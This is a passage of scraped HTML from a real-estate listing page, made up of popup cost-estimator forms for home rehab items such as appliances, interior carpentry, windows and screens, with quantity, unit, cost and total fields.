</div>
<div id="frm_field_912_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5whkz" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_5whkz" name="item_meta[912]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_913_container" class="appliances frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v5" class="frm_primary_label">Appliances
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v5" name="item_meta[913]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v5" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v5" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_914_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3nm9e" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[914]" id="field_3nm9e"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_3nm9e" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_915_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_qaee3" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_qaee3" name="item_meta[915]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_qaee3" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_qaee3" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_916_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_b7u6o" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_b7u6o" name="item_meta[916]" value=""  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_917_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_mnhh0" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_mnhh0" name="item_meta[917]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_918_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_6xq7c5" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c5" name="item_meta[918]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_919_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4365" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4365" name="item_meta[919]" value=""  data-invmsg="Number is invalid" class="rehab-kitchen-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1206" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1206"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1206,&quot;slug&quot;:&quot;interior-carpentry-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#interior-carpentry-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1206" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1206" class="pum-title popmake-title">
				Interior Carpentry Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_46_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-interior-carpentry-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222422" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Interior Carpentry Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="46" />
<input type="hidden" name="frm_hide_fields_46" id="frm_hide_fields_46" value="" />
<input type="hidden" name="form_key" value="gv4ig23222422" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_46" name="frm_submit_entry_46" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_852_container" class="framing-structural-replacements frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq353" class="frm_primary_label">Framing/Structural Replacements
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq353" name="item_meta[852]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq353" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq353" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_853_container" class="framing-structural-replacements frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rxpco" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[853]" id="field_rxpco"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_rxpco" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_854_container" class="framing-structural-replacements frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_zfici" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_zfici" name="item_meta[854]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zfici" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_zfici" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_855_container" class="framing-structural-replacements frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_24mcq" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_24mcq" name="item_meta[855]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_856_container" class="framing-structural-replacements frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_e16r" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_e16r" name="item_meta[856]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_857_container" class="interior-stairways frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs53" class="frm_primary_label">Interior Stairways
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs53" name="item_meta[857]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs53" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs53" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_858_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_caoi" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[858]" id="field_caoi"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_caoi" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_859_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3a5k1" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_3a5k1" name="item_meta[859]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_3a5k1" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_3a5k1" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_860_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_c7ia0" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_c7ia0" name="item_meta[860]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_861_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_nggii" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_nggii" name="item_meta[861]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_862_container" class="trim frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_demwj3" class="frm_primary_label">Trim
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_demwj3" name="item_meta[862]" value=""  data-invmsg="Trim is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_demwj3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_demwj3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_863_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_hqzhf" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[863]" id="field_hqzhf"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_hqzhf" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_864_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_o3inf" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_o3inf" name="item_meta[864]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_o3inf" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_o3inf" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_865_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8xa85" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_8xa85" name="item_meta[865]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_866_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_z8wgd" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_z8wgd" name="item_meta[866]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_867_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_myfmw3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_myfmw3" name="item_meta[867]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_868_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4353" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4353" name="item_meta[868]" value=""  data-invmsg="Number is invalid" class="rehab-interior-carpentry-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1200" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1200"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1200,&quot;slug&quot;:&quot;windows-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#windows-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1200" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1200" class="pum-title popmake-title">
				Windows Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_42_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-windows-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222322" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Windows Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="42" />
<input type="hidden" name="frm_hide_fields_42" id="frm_hide_fields_42" value="" />
<input type="hidden" name="form_key" value="gv4ig23222322" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_42" name="frm_submit_entry_42" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_601_container" class="windows frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq343" class="frm_primary_label">Windows
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq343" name="item_meta[601]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq343" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq343" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_602_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_waxtw" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[602]" id="field_waxtw"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_waxtw" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_603_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_nlxha" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_nlxha" name="item_meta[603]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_nlxha" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_nlxha" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_604_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_w2i7h" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_w2i7h" name="item_meta[604]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_605_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_37oge" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_37oge" name="item_meta[605]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_606_container" class="screens frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs43" class="frm_primary_label">Screens
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs43" name="item_meta[606]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs43" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs43" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_607_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_c0ufl" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[607]" id="field_c0ufl"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_c0ufl" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_608_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_otdb0" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_otdb0" name="item_meta[608]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_otdb0" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_otdb0" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_609_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tijo3" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_tijo3" name="item_meta[609]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_610_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_e3q40" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_e3q40" name="item_meta[610]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_611_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_7akz83" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7akz83" name="item_meta[611]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_612_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4343" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4343" name="item_meta[612]" value=""  data-invmsg="Number is invalid" class="rehab-windows-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1717" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1717"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1717,&quot;slug&quot;:&quot;windows-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#windows-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 